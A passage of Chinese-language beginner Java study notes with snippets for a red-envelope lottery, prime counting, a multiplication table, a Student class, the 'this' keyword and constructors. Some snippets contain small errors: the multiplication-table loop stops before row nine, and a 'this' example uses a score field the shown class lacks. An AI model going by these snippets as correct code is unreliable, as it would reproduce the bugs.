class redbao {\n public static void main(String[] args) {\n int[] a = {1,2,3,4,5};\n start(a);\n }\n public static void start(int[] moneys){\n // 定义输入和随机变量\n Scanner sc = new Scanner(System.in);\n Random r = new Random();\n\n for (int i = 0; i < 5; i++) {\n System.out.println(\"请您输入任意内容进行抽奖\");\n sc.next();//输入\n\n //随机抽取一个\n while (true){\n int index =r.nextInt(moneys.length);\n int money = moneys[index];\n //判断是否为0\n if (money!=0){\n System.out.println(\"恭喜您抽中红包:\"+money);\n moneys[index] = 0;\n break;\n }\n }\n }\n System.out.println(\"活动结束\");\n\n }\n}\n```\n\n## 素数\n\n\n\n```java\npublic class sushu {\n public static void main(String[] args) {\n int res = getShu();\n System.out.println(res);\n }\n\n public static int getShu() {\n int sum = 0;\n for (int i = 101; i < 200; i++) {\n boolean flag = true;\n for (int j = 2; j < i; j++) {\n if (i % j == 0) {\n flag = false;\n break;\n }\n }\n if (flag) {\n sum +=1;\n System.out.println(i);\n }\n }\n return sum;\n }\n}\n```\n\n## 99乘法表\n\n```java\npublic static void main(String[] args) {\n for (int i = 1; i < 9; i++) {\n for (int j = 1; j <=i; j++) {\n System.out.print(j + \"x\" + i + \"=\" + (j*i )+ \"\\t\");\n }\n System.out.println();\n }\n}\n```\n\n# 面向对象\n\n\n\n```java\npublic class Student {\n String name;\n double chinese;\n double math;\n\n public void printTotalScore() {\n System.out.println(name + \"总成绩是\" + (chinese + math));\n }\n\n public void printAverageScore(){\n System.out.println(name + \"平均成绩是\" + (chinese + math)/2 );\n }\n}\n```\n\n```java\npublic class test1 {\n public static void main(String[] args) {\n // 1.创建对象\n Student s1 = new Student();\n s1.name = \"小明\";\n s1.math = 100;\n s1.chinese = 80;\n s1.printAverageScore();\n s1.printTotalScore();\n\n }\n\n\n}\n```\n\n\n\n## this关键字\n\n\n\n```java\npublic class Student {\n public void printThis(){\n System.out.println(this);\n }\n}\n```\n\n```java\npublic class Test {\n public static void main(String[] args) {\n Student s1 = new Student();\n System.out.println(s1);\n s1.printThis();\n\n System.out.println(\"-------------------\");\n\n\n Student s2 = new Student();\n System.out.println(s2);\n s2.printThis();\n }\n\n}\n```\n\n\n\nthis访问当前对象的成员变量\n\n```java\n Student s3 = new Student();\n s3.score = 300;\n s3.printPass(200);\n```\n\n```java\npublic void printPass(double score){\n if (this.score > score){\n System.out.println(\"恭喜考入哈佛\");\n }else{\n System.out.println(\"没有考入\");\n }\n}\n```\n\n## 构造器\n\n\n\n1.构造器要和类名相同\n\n2.构造器无返回值\n\n```java\npublic class test1 {\n public static void main(String[] args) {\n Student s1 = new Student();\n\n System.out.println(\"---------------\");\n\n Student s2 = new Student(\"xx\");\n }\n\n\n\n}\n```\n\n```java\npublic class Student {\n public Student(){\n System.out.println(\"无参数构造器被触发\");\n }\n\n public Student(String name){\n System.out.println(\"有参数构造器被触发\");\n }\n}\n```\n\n\n\n ## 